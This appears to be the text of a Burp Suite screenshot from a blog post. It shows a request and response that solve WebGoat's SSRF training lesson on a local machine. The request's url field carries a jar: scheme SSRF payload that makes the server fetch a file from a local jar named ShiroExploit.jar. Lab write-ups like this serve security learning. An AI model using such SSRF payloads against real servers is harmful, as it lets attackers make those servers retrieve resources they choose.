 1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=
jar:http://127.0.0.1:8888/ShiroExploit.V2.51/ShiroExploit.jar!/m
y.css
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:38:45 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
".text-area{\\r<br>    -fx-background-insets: 0;\\r<br>    -fx-background-color: t
ransparent, #F3F3F3, transparent, #F3F3F3;\\r<br>}\\r<br>\\r<br>.text-area .conten
t {\\r<br>    -fx-background-color: transparent, #F3F3F3, transparent, #F3F3F3;\\r
<br>}\\r<br>\\r<br>.text-area:focused {\\r<br>    -fx-background-color: transparen
t, #F3F3F3, transparent, #F3F3F3;\\r<br>}",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? ← → Search... 0 matches
AaronLuo's Blog from blog.bk3.info
INSPECTOR
Done
707 bytes | 1,172 millis